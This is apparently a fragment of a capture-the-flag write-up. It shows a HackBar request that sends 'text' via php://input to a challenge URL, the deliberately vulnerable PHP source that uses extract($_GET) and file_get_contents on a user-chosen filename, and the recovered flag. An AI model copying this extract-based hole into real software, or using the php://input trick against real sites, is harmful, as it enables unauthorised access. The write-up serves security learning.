 123.206.87.240:8002/web8/index.php?ac=text&fn=php://input
搜索
INT
SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HT
Load URL
http://123.206.87.240:8002/web8/index.php?ac=text&fn=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string
Post data
text
<?php
extract($_GET);
if (!empty($ac))
{
$f = trim(file_get_contents($fn));
if ($ac === $f)
{
echo "<p>This is flag:" ." $flag</p>";
}
else
{
echo "<p>sorry!</p>";
}
}
?>
This is flag: flag{3cfb7a90fc0de31}
微信号: lemon-sec